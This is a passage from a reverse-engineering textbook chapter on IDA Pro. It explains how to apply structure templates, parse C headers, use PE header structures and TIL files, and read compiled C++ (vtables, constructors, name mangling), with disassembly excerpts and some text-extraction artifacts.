
148 Chapter 8
code is an excerpt from the stack-allocated structure example we examined
previously:
.text:00401006 mov [ebp+var_18], 10
.text:0040100D mov [ebp+var_14], 20
.text:00401013 mov [ebp+var_12], 30
.text:00401017 mov [ebp+var_10], 40
.text:0040101E fld ds:dbl_40B128
.text:00401024 fstp [ebp+var_8]
Recall that we concluded that var_18 is actually the first field in a 24-byte
structure. The detailed stack frame for this particular interpretation is shown
in Figure 8-9.
Figure 8-9: Stack allocated structure prior to formatting
Selecting var_18 and formatting it as a ch8_struct (EditStruct Var) col-
lapses the 24 bytes (the size of ch8_struct) beginning at var_18 into a single
variable, resulting in the reformatted stack display shown in Figure 8-10. In
this case, applying the structure template to var_18 will generate a warning
message indicating that some variables will be destroyed in the process of
converting var_18 into a structure. Based on our earlier analysis, this is to be
expected, so we simply acknowledge the warning to complete the operation.
Figure 8-10: Stack allocated structure after formatting

Datatypes and Data Structures 149
Following reformatting, IDA understands that any memory reference
into the 24-byte block allocated to var_18 must refer to a field within the
structure. When IDA encounters such a reference, it makes every effort to
resolve the memory reference to one of the defined fields within the struc-
ture variable. In this case, the disassembly is automatically reformatted to
incorporate the structure layout, as shown here:
.text:00401006 mov [ebp+var_18.field1], 10
.text:0040100D mov [ebp+var_18.field2], 20
.text:00401013 mov [ebp+var_18.field3], 30
.text:00401017 mov [ebp+var_18.field4], 40
.text:0040101E fld ds:dbl_40B128
.text:00401024 fstp [ebp+var_18.field5]
The advantage to using structure notation within the disassembly is an
overall improvement in the readability of the disassembly. The use of field
names in the reformatted display provides a much more accurate reflection
of how data was actually manipulated in the original source code.
The procedure for formatting global variables as structures is nearly
identical to that used for stack variables. To do so, select the variable or
address that marks the beginning of the structure and use EditStruct Var
(ALT-Q) to choose the appropriate structure type. As an alternative for unde-
fined global data only (not stack data), you may use IDA’s context-sensitive
menu, and select the structure option to view and select an available struc-
ture template to apply at the selected address.
Importing New Structures
After working with IDA’s structure-creation and editing features for a while,
you may find yourself longing for an easier way to do things. Fortunately,
IDA does offer some shortcuts concerning new structures. IDA is capable of
parsing individual C (not C++) data declarations, as well as entire C header
files, and automatically building IDA structure representations for any struc-
tures defined in those declarations or header files. If you happen to have the
source code, or at least the header files, for the binary that you are reversing,
then you can save a lot of time by having IDA extract related structures
directly from the source code.
Parsing C Structure Declarations
A Local Types subview window is available by using the View
OpenSubviewsLocal Types command. The Local Types window displays
a list of all types that have been parsed into the current database. For new
databases, the Local Types window is initially empty, but the window offers
the capability to parse new types via the insert key or the Insert option from
the context menu. The resulting type entry dialog is shown in Figure 8-11.

150 Chapter 8
Figure 8-11: The Local Types entry dialog
Errors encountered while parsing the new type are displayed in the IDA
output window. If the type declaration is successfully parsed, the type and its
associated declaration are listed in the Local Types window, as shown in Fig-
ure 8-12.
Figure 8-12: The Local Types window
Note that the IDA parser utilizes a default structure member alignment
of 4 bytes. If your structure requires an alternate alignment, you may include
it, and IDA will recognize a pragma pack directive to specify the desired mem-
ber alignment.
Datatypes added to the Local Types windows are not immediately avail-
able via the Structures window. There are two methods for adding local type
declarations to the Structures window. The easiest method is to right-click
on the desired local type and select Synchronize to idb. Alternatively, as
each new type is added to a list of standard structures; the new type may be
imported into the Structures window as described in “Using Standard Struc-
tures” on page 151.
Parsing C Header Files
To parse a header file, use FileLoad FileParse C Header File to choose
the header you wish to parse. If all goes well, IDA returns the message:
Compilation successful. If the parser encounters any problems, you are noti-
fied that there were errors. Any associated error messages are displayed in
the IDA output window.
IDA adds all structures that were successfully parsed to both the list of
local types and the list of standard structures (to the end of the list to be
exact) available in the current database. When a new structure has the same
name as an existing structure, the existing structure definition is overwritten
Datatypes and Data Structures 151
with the new structure layout. None of the new structures appear in the
Structures window until you elect to explicitly add them, as described above
for local types or in“Using Standard Structures” on page 151.
When parsing C header files, it is useful to keep the following points
in mind:
zThe built-in parser does not necessarily use the same default structure
member alignment as your compiler, though it does honor the pack
pragma. By default, the parser creates structures that are 4-byte aligned.
zThe parser understands the C preprocessor include directive. To resolve
include directives, the parser searches the directory containing the file
being parsed as well as any directories listed as Include directories in the
OptionsCompiler configuration dialog.
zThe parser understands only C standard datatypes. However, the parser
also understands the preprocessor define directive as well as the C typedef
statement. Thus, types such as uint32_t will be correctly parsed if the
parser has encountered an appropriate typedef prior to their use.
zWhen you don’t have any source code, you may find it easier to quickly
define a structure layout in C notation using a text editor and parse the
resulting header file or paste the declaration as a new local type, rather
than using IDA’s cumbersome manual structure-definition tools.
zNew structures are available only in the current database. You must
repeat the structure-creation steps in each additional database for
which you wish to use the structures. We will discuss some steps for
simplifying this process when we discuss TIL files later in the chapter.
In general, to maximize your chances of successfully parsing a header
file, you will want to simplify your structure definitions as much as possible
through the use of standard C datatypes and minimizing the use of include
files. Remember, the most important thing about creating structures in IDA
is to ensure that the layout is correct. Correct layout depends far more on the
correct size of each field and the correct alignment of the structure than get-
ting the exact type of each field just right. In other words, if you need to
replace all occurrences of uint32_t with int in order to get a file to parse cor-
rectly, you should go right ahead and do it.
Using Standard Structures
As mentioned previously, IDA recognizes a tremendous number of data
structures associated with various library and API functions. When a database
is initially created, IDA attempts to determine the compiler and platform
associated with the binary and loads the structure templates derived from
related library header files. As IDA encounters actual structure manipula-
tions in the disassembly, it adds the appropriate structure definitions to the
Structures window. Thus, the Structures window represents the subset of
known structures that happen to apply to the current binary. In addition to

152 Chapter 8
creating your own custom structures, you can add additional standard struc-
tures to the Structures window by drawing from IDA’s list of known structure
types.
The process for adding a new structure begins by pressing the INSERT key
inside the Structures window. Figure 8-3 showed the Create Structure/Union
dialog, one component of which is the Add standard structure button. Click-
ing this button grants access to the master list of structures pertaining to the
current compiler (as detected during the analysis phase) and file format.
This master list of structures also contains any structures that have been
added to the database as a result of parsing C header files. The structure
selection dialog shown in Figure 8-13 is used to choose a structure to add
to the Structures window.
Figure 8-13: Standard structure selection
You may utilize the search functionality to locate structures based on a
partial text match. The dialog also allows for prefix matching. If you know
the first few characters of the structure name, simply type them in (they will
appear in the status bar at the bottom of the dialog), and the list display will
jump to the first structure with a matching prefix. Choosing a structure adds
the structure and any nested structures to the Structures window.
As an example of using standard structures, consider a case in which you
wish to examine the file headers associated with a Windows PE binary. By
default, the file headers are not loaded into the database when it is first cre-
ated; however, file headers can be loaded if you select the Manual load
option during initial database creation. Loading the file headers ensures
only that the data bytes associated with those headers will be present in the
database. In most cases, the headers will not be formatted in any way because
typical programs make no direct reference to their own file headers. Thus
there is no reason for the analyzer to apply structure templates to the headers.
After conducting some research on the format of a PE binary, you
will learn that a PE file begins with an MS-DOS header structure named
IMAGE_DOS_HEADER. Further, data contained within the IMAGE_DOS_HEADER
points to the location of an IMAGE_NT_HEADERS structure, which details the
memory layout of the PE binary. Choosing to load the PE headers, you
might see something similar to the following unformatted data disassem-
bly. Readers familiar with the PE file structure may recognize the familiar
MS-DOS magic value MZ as the first two bytes in the file.

Datatypes and Data Structures 153
HEADER:00400000 __ImageBase db 4Dh ; M
HEADER:00400001 db 5Ah ; Z
HEADER:00400002 db 90h ; É
HEADER:00400003 db 0
HEADER:00400004 db 3
HEADER:00400005 db 0
HEADER:00400006 db 0
HEADER:00400007 db 0
HEADER:00400008 db 4
HEADER:00400009 db 0
HEADER:0040000A db 0
HEADER:0040000B db 0
HEADER:0040000C db 0FFh
HEADER:0040000D db 0FFh
HEADER:0040000E db 0
HEADER:0040000F db 0
As this file is formatted here, you would need some PE file reference doc-
umentation to help you make sense of each of the data bytes. By using struc-
ture templates, IDA can format these bytes as an IMAGE_DOS_HEADER, making the
data far more useful. The first step is to add the standard IMAGE_DOS_HEADER as
detailed above (you could add the IMAGE_NT_HEADERS structure while you are at
it). The second step is to convert the bytes beginning at __ImageBase into an
IMAGE_DOS_HEADER structure using EditStruct Var (ALT-Q). This results in the
reformatted display shown here:
HEADER:00400000 __ImageBase IMAGE_DOS_HEADER <5A4Dh, 90h, 3, 0, 4, 0, 0FFFFh, 0, 0B8h, \
HEADER:00400000 0, 0, 0, 40h, 0, 0, 0, 0, 0, 80h>
HEADER:00400040 db 0Eh
As you can see, the first 64 (0x40) bytes in the file have been collapsed
into a single data structure, with the type noted in the disassembly. Unless
you possess encyclopedic knowledge of this particular structure, though,
the meaning of each field may remain somewhat cryptic. We can take this
operation one step further, however, by expanding the structure. When a
structured data item is expanded, each field is annotated with its corre-
sponding field name from the structure definition. Collapsed structures
can be expanded using the plus key (+) on the numeric keypad. The final
version of the listing follows:
HEADER:00400000 __ImageBase dw 5A4Dh ; e_magic
HEADER:00400000 dw 90h ; e_cblp
HEADER:00400000 dw 3 ; e_cp
HEADER:00400000 dw 0 ; e_crlc
HEADER:00400000 dw 4 ; e_cparhdr
HEADER:00400000 dw 0 ; e_minalloc
HEADER:00400000 dw 0FFFFh ; e_maxalloc
HEADER:00400000 dw 0 ; e_ss
HEADER:00400000 dw 0B8h ; e_sp
HEADER:00400000 dw 0 ; e_csum
HEADER:00400000 dw 0 ; e_ip

154 Chapter 8
HEADER:00400000 dw 0 ; e_cs
HEADER:00400000 dw 40h ; e_lfarlc
HEADER:00400000 dw 0 ; e_ovno
HEADER:00400000 dw 4 dup(0) ; e_res
HEADER:00400000 dw 0 ; e_oemid
HEADER:00400000 dw 0 ; e_oeminfo
HEADER:00400000 dw 0Ah dup(0) ; e_res2
HEADER:00400000 Xdd 80h ; e_lfanew
HEADER:00400040 db 0Eh
Unfortunately, the fields of IMAGE_DOS_HEADER do not possess particularly
meaningful names, so we may need to consult a PE file reference to remind
ourselves that the e_lfanew field X indicates the file offset at which an
IMAGE_NT_HEADERS structure can be found. Applying all of the previous steps
to create an IMAGE_NT_HEADER at address 00400080 (0x80 bytes into the database)
yields the nicely formatted structure shown in part here:
HEADER:00400080 dd 4550h ; Signature
HEADER:00400080 dw 14Ch ; FileHeader.Machine
HEADER:00400080 Xdw 5 ; FileHeader.NumberOfSections
HEADER:00400080 dd 4789ADF1h ; FileHeader.TimeDateStamp
HEADER:00400080 dd 1400h ; FileHeader.PointerToSymbolTable
HEADER:00400080 dd 14Eh ; FileHeader.NumberOfSymbols
HEADER:00400080 dw 0E0h ; FileHeader.SizeOfOptionalHeader
HEADER:00400080 dw 307h ; FileHeader.Characteristics
HEADER:00400080 dw 10Bh ; OptionalHeader.Magic
HEADER:00400080 db 2 ; OptionalHeader.MajorLinkerVersion
HEADER:00400080 db 38h ; OptionalHeader.MinorLinkerVersion
HEADER:00400080 dd 800h ; OptionalHeader.SizeOfCode
HEADER:00400080 dd 800h ; OptionalHeader.SizeOfInitializedData
HEADER:00400080 dd 200h ; OptionalHeader.SizeOfUninitializedData
HEADER:00400080 dd 1000h ; OptionalHeader.AddressOfEntryPoint
HEADER:00400080 dd 1000h ; OptionalHeader.BaseOfCode
HEADER:00400080 dd 2000h ; OptionalHeader.BaseOfData
HEADER:00400080 Ydd 400000h ; OptionalHeader.ImageBase
Fortunately for us, the field names in this case are somewhat more mean-
ingful. We quickly see that the file consists of five sections X and should be
loaded into memory at virtual address 00400000 Y. Expanded structures can
be returned to their collapsed state using the minus key (–) on the keypad.
IDA TIL Files
All datatype and function prototype information in IDA is stored in TIL files.
IDA ships with type library information for many major compilers and APIs
stored in the <IDADIR>/til directory. The Types window (ViewOpen sub-
viewType Libraries) lists currently loaded .til files and is used to load addi-
tional .til files that you may wish to use. Type libraries are loaded automatically
based on attributes of the binary discovered during the analysis phase. Under
ideal circumstances, most users will never need to deal with .til files directly.
Datatypes and Data Structures 155
Loading New TIL Files
In some cases, IDA may fail to detect that a specific compiler was used to
build a binary, perhaps because the binary has undergone some form of
obfuscation. When this happens, you may load additional .til files by pressing
the INSERT key within the Types window and selecting the desired .til files.
When a new .til file is loaded, all structure definitions contained in the file
are added to the list of standard structures, and type information is applied
for any functions within the binary that have matching prototypes in the
newly loaded .til file. In other words, when IDA gains new knowledge about
the nature of a function, it automatically applies that new knowledge.
Sharing TIL Files
IDA also makes use of .til files to store any custom structure definitions that
you create manually in the Structures window or through parsing C header
files. Such structures are stored in a dedicated .til file associated with the data-
base in which they were created. This file shares the base name of the database
and has a .til extension. For a database named some_file.idb, the associated type
library file would be some_file.til. Under normal circumstances you will never
see this file unless you happen to have the database open in IDA. Recall that
an .idb file is actually an archive file (similar to a .tar file) used to hold the com-
ponents of a database when they are not in use. When a database is opened,
the component files (the .til file being one of them) are extracted as working
files for IDA.
A discussion regarding how to share .til files across databases can be
found at http://www.hex-rays.com/forum/viewtopic.php?f=6&t=986.4 Two tech-
niques are mentioned. The first technique is somewhat unofficial and involves
copying the .til file from an open database into your IDA til directory from
which it can be opened, in any other database, via the Types window. A more
official way to extract the custom type information from a database is to gen-
erate an IDC script that can be used to re-create the custom structures in any
other database. Such a script can be generated using the FileProduce File
Dump Typeinfo to IDC File command. However, unlike the first technique,
this technique dumps only the structures listed in the Structures window,
which may not include all structures parsed from C header files (whereas the
.til file-copying technique will).
Hex-Rays also provides a standalone tool, named tilib, for creating .til
files outside of IDA. The utility is available as a .zip file for registered users via
the Hex-Rays IDA download page. Installation is as simple as extracting the
.zip file contents into <IDADIR>. The tilib utility may be used to list the con-
tents of existing .til files or create new .til files by parsing C (not C++) header
files. The following command would list the contents of the Visual Studio 6
type library:
C:\Program Files\IdaPro>tilib -l til\pc\vc6win.til
4. This link is accessible to registered users only.

156 Chapter 8
Creating a new .til file involves naming the header file to be parsed and
the .til file to be created. Command line options allow you to specify addi-
tional include file directories or, alternatively, previously parsed .til files in
order to resolve any dependencies contained in your header file. The follow-
ing command creates a new .til file containing the declaration of ch8_struct.
The resulting .til file must be moved into <IDADIR>/til before IDA can make
use of it.
C:\Program Files\IdaPro>tilib -c -hch8_struct.h ch8.til
The tilib utility contains a substantial number of additional capabilities,
some of which are detailed in the README file included with the tilib distri-
bution, and others of which are briefly detailed by running tilib with no argu-
ments. Prior to version 6.1, tilib is distributed only as a Windows executable;
however, the .til files that it generates are compatible with all versions of IDA.
C++ Reversing Primer
C++ classes are the object-oriented extensions of C structs, so it is somewhat
logical to wrap up our discussion of data structures with a review of the fea-
tures of compiled C++ code. C++ is sufficiently complex that detailed cover-
age of the topic is beyond the scope of this book. Here we attempt to cover
the highlights and a few of the differences between Microsoft’s Visual C++
and GNU’s g++.
An important point to remember is that a solid, fundamental under-
standing of the C++ language will assist you greatly in understanding com-
piled C++. Object-oriented concepts such as inheritance and polymorphism
are difficult enough to learn well at the source level. Attempting to dive into
these concepts at the assembly level without understanding them at the
source level will certainly be an exercise in frustration.
The this Pointer
The this pointer is a pointer available in all nonstatic C++ member functions.
Whenever such a function is called, this is initialized to point to the object
used to invoke the function. Consider the following functions calls:
//object1, object2, and *p_obj are all the same type.
object1.member_func();
object2.member_func();
p_obj->member_func();
In the three calls to member_func, this takes on the values &object1,
&object2, and p_obj, respectively. It is easiest to view this as a hidden first
parameter passed in to all nonstatic member functions. As discussed in Chap-
ter 6, Microsoft Visual C++ utilizes the thiscall calling convention and passes
this in the ECX register. The GNU g++ compiler treats this exactly as if it was

Datatypes and Data Structures 157
the first (leftmost) parameter to nonstatic member functions and pushes the
address of the object used to invoke the function as the topmost item on the
stack prior to calling the function.
From a reverse engineering point of view, the moving of an address into
the ECX register immediately prior to a function call is a probable indicator
of two things. First, the file was compiled using Visual C++. Second, the func-
tion is a member function. When the same address is passed to two or more
functions, we can conclude that those functions all belong to the same class
hierarchy.
Within a function, the use of ECX prior to initializing it implies that the
caller must have initialized ECX and is a possible sign that the function is a
member function (though the function may simply use the fastcall calling
convention). Further, when a member function is observed to pass this to
additional functions, those functions can be inferred to be members of the
same class as well.
For code compiled using g++, calls to member functions stand out some-
what less. However, any function that does not take a pointer as its first argu-
ment can certainly be ruled out as a member function.
Virtual Functions and Vtables
Virtual functions provide the means for polymorphic behavior in C++ pro-
grams. For each class (or subclass through inheritance) that contains virtual
functions, the compiler generates a table containing pointers to each virtual
function in the class. Such tables are called vtables. Furthermore, every class
that contains virtual functions is given an additional data member whose pur-
pose is to point to the appropriate vtable at runtime. This member is typically
referred to as a vtable pointer and is allocated as the first data member within
the class. When an object is created at runtime, its vtable pointer is set to
point at the appropriate vtable. When that object invokes a virtual function,
the correct function is selected by performing a lookup in the object’s vtable.
Thus, vtables are the underlying mechanism that facilitates runtime resolu-
tion of calls to virtual functions.
A few examples may help to clarify the use of vtables. Consider the fol-
lowing C++ class definitions:
class BaseClass {
public:
BaseClass();
virtual void vfunc1() = 0;
virtual void vfunc2();
virtual void vfunc3();
virtual void vfunc4();
private:
int x;
int y;
};

158 Chapter 8
class SubClass : public BaseClass {
public:
SubClass();
virtual void vfunc1();
virtual void vfunc3();
virtual void vfunc5();
private:
int z;
};
In this case, SubClass inherits from BaseClass. BaseClass contains four vir-
tual functions, while SubClass contains five (four from BaseClass plus the new
vfunc5). Within BaseClass, vfunc1 is a pure virtual function by virtue of the use of
=0 in its declaration. Pure virtual functions have no implementation in their
declaring class and must be overridden in a subclass before the class is consid-
ered concrete. In other words, there is no function named BaseClass::vfunc1,
and until a subclass provides an implementation, no objects can be instanti-
ated. SubClass provides such an implementation, so SubClass objects can be
created.
At first glance BaseClass appears to contain two data members and Sub-
Class three data members. Recall, however, that any class that contains virtual
functions, either explicitly or because they are inherited, also contains a vtable
pointer. As a result, instantiated BaseClass objects actually have three data
members, while instantiated SubClass objects have four data members. In
each case, the first data member is the vtable pointer. Within SubClass, the
vtable pointer is actually inherited from BaseClass rather than being intro-
duced specifically for SubClass. Figure 8-14 shows a simplified memory layout
in which a single SubClass object has been dynamically allocated. During the
creation of the object, the compiler ensures that the new object’s vtable
pointer points to the correct vtable (SubClass’s in this case).
Figure 8-14: A simple vtable layout
BaseClass *bc = new SubClass();
heap data
read-only data
(.rdata/.rodata)
BaseClass vtable
&purecall
&BaseClass::vfunc2
&BaseClass::vfunc3
&BaseClass::vfunc4
SubClass vtable
&SubClass::vfunc1
&BaseClass::vfunc2
&BaseClass::vfunc4
&SubClass::vfunc3
&SubClass::vfunc5
p_vftable
X
Y
z

Datatypes and Data Structures 159
Note that the vtable for SubClass contains two pointers to functions
belonging to BaseClass (BaseClass::vfunc2 and BaseClass::vfunc4). This is
because SubClass does not override either of these functions and instead
inherits them from BaseClass. Also shown is the typical handling of pure vir-
tual function entries. Because there is no implementation for the pure virtual
function BaseClass::vfunc1, no address is available to store in the BaseClass
vtable slot for vfunc1. In such cases, compilers insert the address of an error-
handling function, often dubbed purecall, which in theory should never be
called but which will usually abort the program in the event that it somehow
is called.
One consequence of the presence of a vtable pointer is that you must
account for it when you manipulate the class within IDA. Recall that C++
classes are an extension of C structures. Therefore, you may choose to make
use of IDA’s structure definition features to define the layout of C++ classes.
In the case of classes that contain virtual functions, you must remember to
include a vtable pointer as the first field within the class. Vtable pointers
must also be accounted for in the total size of an object. This is most appar-
ent when observing the dynamic allocation of an object using the new5 opera-
tor, where the size value passed to new includes the space consumed by all
explicitly declared fields in the class (and any superclasses) as well as any
space required for a vtable pointer.
In the following example a SubClass object is created dynamically, and
its address saved in a BaseClass pointer. The pointer is then passed to a func-
tion (call_vfunc), which uses the pointer to call vfunc3.
void call_vfunc(BaseClass *b) {
b->vfunc3();
}
int main() {
BaseClass *bc = new SubClass();
call_vfunc(bc);
}
Since vfunc3 is a virtual function, the compiler must ensure that
SubClass::vfunc3 is called in this case because the pointer points to a Sub-
Class object. The following disassembled version of call_vfunc demonstrates
how the virtual function call is resolved:
.text:004010A0 call_vfunc proc near
.text:004010A0
.text:004010A0 b = dword ptr 8
.text:004010A0
.text:004010A0 push ebp
.text:004010A1 mov ebp, esp
.text:004010A3 mov eax, [ebp+b]
.text:004010A6 Xmov edx, [eax]
5. The new operator is used for dynamic memory allocation in C++ in much the same way that
malloc is used in C (though new is built into the C++ language, where malloc is merely a standard
library function).

160 Chapter 8
.text:004010A8 mov ecx, [ebp+b]
.text:004010AB Ymov eax, [edx+8]
.text:004010AE Zcall eax
.text:004010B0 pop ebp
.text:004010B1 retn
.text:004010B1 call_vfunc endp
The vtable pointer is read from the structure at X and saved in the EDX
register. Since the parameter b points to a SubClass object, this will be the
address of SubClass’s vtable. At Y, the vtable is indexed to read the third
pointer (the address of SubClass::vfunc3 in this case) into the EAX register.
Finally, at Z, the virtual function is called.
Note that the vtable indexing operation at Y looks very much like a
structure reference operation. In fact, it is no different, and it is possible to
define a structure to represent the layout of a class’s vtable and then use the
defined structure to make the disassembly more readable, as shown here:
00000000 SubClass_vtable struc ; (sizeof=0x14)
00000000 vfunc1 dd ?
00000004 vfunc2 dd ?
00000008 vfunc3 dd ?
0000000C vfunc4 dd ?
00000010 vfunc5 dd ?
00000014 SubClass_vtable ends
This structure allows the vtable reference operation to be reformatted as
follows:
.text:004010AB mov eax, [edx+SubClass_vtable.vfunc3]
The Object Life Cycle
An understanding of the mechanism by which objects are created and
destroyed can help to reveal object hierarchies and nested object relation-
ships as well as quickly identify class constructor and destructor functions.6
For global and statically allocated objects, constructors are called during
program startup and prior to entry into the main function. Constructors for
stack-allocated objects are invoked at the point the object comes into scope
within the function in which it is declared. In many cases, this will be immedi-
ately upon entry to the function in which it is declared. However, when an
object is declared within a block statement, its constructor is not invoked
until that block is entered, if it is entered at all. When an object is allocated
dynamically in the program heap, its creation is a two-step process. In the
first step, the new operator is invoked to allocate the object’s memory. In the
second step, the constructor is invoked to initialize the object. A major differ-
ence between Microsoft’s Visual C++ and GNU’s g++ is that Visual C++ ensures
that the result of new is not null prior to invoking the constructor.
6. A class constructor function is an initialization function that is invoked automatically when an
object is created. A corresponding destructor is optional and would be called when an object is no
longer in scope or similar.
Datatypes and Data Structures 161
When a constructor executes, the following sequence of actions takes
place:
1. If the class has a superclass, the superclass constructor is invoked.
2. If the class has any virtual functions, the vtable pointer is initialized to
point to the class’s vtable. Note that this may overwrite a vtable pointer
that was initialized in the superclass, which is exactly the desired behavior.
3. If the class has any data members that are themselves objects, then the
constructor for each such data member is invoked.
4. Finally, the code-specific constructor is executed. This is the code repre-
senting the C++ behavior of the constructor specified by the programmer.
Constructors do not specify a return type; however, constructors gener-
ated by Microsoft Visual C++ actually return this in the EAX register. Regard-
less, this is a Visual C++ implementation detail and does not permit C++
programmers to access the returned value.
Destructors are called in essentially the reverse order. For global and static
objects, destructors are called by cleanup code that is executed after the main
function terminates. Destructors for stack-allocated objects are invoked as the
objects go out of scope. Destructors for heap-allocated objects are invoked
via the delete operator immediately before the memory allocated to the
object is released.
The actions performed by destructors mimic those performed by con-
structors, with the exception that they are performed in roughly reverse
order.
1. If the class has any virtual functions, the vtable pointer for the object is
restored to point to the vtable for the associated class. This is required in
case a subclass had overwritten the vtable pointer as part of its creation
process.
2. The programmer-specified code for the destructor executes.
3. If the class has any data members that are themselves objects, the
destructor for each such member is executed.
4. Finally, if the object has a superclass, the superclass destructor is called.
By understanding when superclass constructors and destructors are
called, it is possible to trace an object’s inheritance hierarchy through the
chain of calls to its related superclass functions. A final point regarding vta-
bles relates to how they are referenced within programs. There are only two
circumstances in which a class’s vtable is referenced directly, within the class
constructor(s) and destructor. When you locate a vtable, you can utilize IDA’s
data cross-referencing capabilities (see Chapter 9) to quickly locate all con-
structors and destructors for the associated class.

162 Chapter 8
Name Mangling
Also called name decoration, name mangling is the mechanism C++ compilers
use to distinguish among overloaded7 versions of a function. In order to
generate unique names for overloaded functions, compilers decorate the
function name with additional characters used to encode various pieces of
information about the function. Encoded information typically describes the
return type of the function, the class to which the function belongs, and the
parameter sequence (type and order) required to call the function.
Name mangling is a compiler implementation detail for C++ programs
and as such is not part of the C++ language specification. Not unexpectedly,
compiler vendors have developed their own, often-incompatible conventions
for name mangling. Fortunately, IDA understands the name-mangling con-
ventions employed by Microsoft Visual C++ and GNU g++ as well as a few
.text:00401050 ; protected: __thiscall SubClass::SubClass(void)
Xtext:00401050 ??0SubClass@@IAE@XZ proc near
...
.text:004010DC Ycall ??0SubClass@@IAE@XZ ; SubClass::SubClass(void)
Likewise, displaying demangled names as names results in the following:
X.text:00401050 protected: __thiscall SubClass::SubClass(void) proc near
...
